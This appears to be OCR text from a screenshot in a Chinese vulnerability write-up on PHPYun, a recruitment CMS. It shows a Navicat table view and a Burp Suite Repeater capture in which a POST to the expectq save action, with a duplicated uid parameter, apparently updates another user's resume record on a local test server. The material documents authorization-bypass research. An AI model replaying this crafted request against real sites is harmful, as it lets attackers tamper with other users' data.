 expect @phpyun (localhost) - 表 - Navicat Premium
夹 工具 窗口 帮助
表 视图 函数 事件
对象 phpyun_resume_expect @p...
utf8sp2
schema
_schema
开始事务 备注 筛选
id uid name hy job_clas
1 2 为 35 103
3 2 啊实打实的 44 216
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.1
Request
Raw Params Headers Hex
Host: 192.168.1.112
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.112/shenji/phpyun/member/index.php?c=expectq&act=save
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Cookie: PHPSESSID=k2eobshtnnb14khds0l841fvg6; uid=2; shell=52c92d40a2f0193ad3e0c4dc4405ca87;
usertype=1; userdid=0; chat=68d3d3; jobrefresh=1;
checkurl=http%3A%2F%2F192.168.1.112%2Fshenji%2Fphpyun%2Fmember%2Findex.php%3Fc%3Dexpe
ctq%26act%3Dsave
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
uid=1&eid=3&submit=123&top=1&topdate=1525688349&uid=2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
X-Frame-Options: SAMEORIGIN
Set-Cookie:
checkurl=http%3A%2F%2F192.168.1.112%2Fshenji%2Fphpyun%2F
%2Findex.php%3Fc%3Dexpectq%26act%3Dsave; expires=Sun,
06-May-2018 11:26:49 GMT; Max-Age=3600; path=/
Content-Length: 238
Connection: close
Content-Type: text/html; charset=UTF-8
<meta charset="utf-8"/><input id="layer_url" type="hidden"
value="index.php?c=resume"><input id="layer_msg" type="hidden"
value="更新成功！"><input id="layer_time" type="hidden" value="2">
id="layer_st" type="hidden" value="9">
? < + > Type a search term
先知社区